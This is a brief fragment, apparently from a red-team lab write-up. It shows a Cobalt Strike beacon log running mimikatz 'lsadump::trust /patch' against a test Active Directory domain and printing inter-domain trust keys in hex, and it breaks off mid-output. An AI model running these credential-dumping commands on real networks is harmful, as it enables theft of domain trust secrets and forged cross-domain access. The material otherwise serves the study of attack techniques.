 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 787056 bytes
[+] received output:
Current domain: ABC.HACK.COM (ABC / S-1-5-21-3991110149-857536787-685120577)
Domain: HACK.COM (HACK / S-1-5-21-2431442348-1717482385-2017137259)
[ In ] ABC.HACK.COM -> HACK.COM
* 2023/10/26 9:59:55 - CLEAR - c0 50 0b 29 42 28 bd 95 8c 90 40 fe 1a 7a c4 a
95 7b 8e ed f5 c7 96 a4 6c a5 2b ed bc c6 ca 88 46 b5 5f 6a a1 56 37 5f f3 85 48 1d
15 a5 aa 3f 76 00 44 31 ea c5 cd 3c f5 2b 79 c5 b0 46 71 44 22 5d c5 2f bb 66 73 4c
f3 10 a4 55 02 5d 8f dc 7a ef 53 d9 3d bd e0 5e e2 64 a4 8b 9b 0e 11 af ba da 43 7a
a4 2f 22 26 9c 0e 5d 1a d3 cf b0 b7 77 8d 29 56 79 b0 f3 69 ba 0e 98 9f 76 08 a2 ab
45 89 47 51 0f ba 2f 67 73 5b d9 30 08 78 ae f9 e9 1d 0c 5f 28 33 ec 18 a0 4e 8f 92